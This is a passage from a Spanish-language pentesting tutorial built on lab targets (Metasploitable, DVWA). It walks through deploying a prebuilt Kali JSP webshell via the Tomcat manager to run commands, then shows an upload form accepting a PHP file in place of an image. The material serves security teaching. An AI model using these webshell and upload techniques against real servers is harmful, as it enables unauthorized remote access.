
Desde el manager, podemos ganar acceso remoto a la máquina subiendo una webshell. En este caso el lenguaje es Java. Aunque siempre que hagamos un ejercicio real, deberíamos programar la webshell, en este caso, vamos a ver cómo subir una webshell que ya viene por defecto en Kali Linux. Las webshells están en la ruta /usr/share/laudanum:

En este caso, nos interesan las webshells jsp (Java Server Pages). En este caso, vamos a usar la webshell cmd.war:

Una vez sabemos donde están, pulsamos el botón Browse:

Seleccionamos la webshell y pulsamos el botón Open:

finalmente pulsamos el botón deploy para subirlas:

Si ahora accedemos a http://ipMetasploitable:8180/cmd/cmd.jsp veremos la webshell que hemos subido:
ahora podremos teclear cualquier comando como ls y pulsar el botón Send:
para ver el resultado:

Validación de archivos que se suben al servidor
Subiendo un tipo de archivo no esperado al servidor
En muchas páginas existen formularios que nos permiten subir archivos como, por ejemplo, imágenes. Sí estos formularios no validan correctamente los ficheros que subimos, podremos subir archivos maliciosos al servidor. Vamos a ver varios ejemplos. Bajamos una imagen para jugar con ella, utilizando el comando wget. Yo he bajado esta:
wget http://placekitten.com/g/400/400 -O imagen.jpg
Si accedemos a DVWA y pulsamos el botón Upload del menú de la izquierda:

Veremos un formulario para subir imágenes. Pulsamos el botón Browse para buscar la imagen que queramos subir:

la seleccionamos y pulsamos el botón Open:

finalmente pulsamos el botón Upload para subirla:

Veremos que la imagen se ha subido a la ruta ../../hackable/uploads/imagen.jpg:

y podremos acceder a ella:

este es el comportamiento normal que esperamos, pero que pasa si subimos un fichero, por ejemplo, con extensión php. Creamos un fichero con la funcion phpinfo de php:
<?php
phpinfo();
?>

y pulsamos el botón Upload:

veremos que, aunque no se trate de una imagen, se ha subido al servidor:

y podemos visualizarlo correctamente: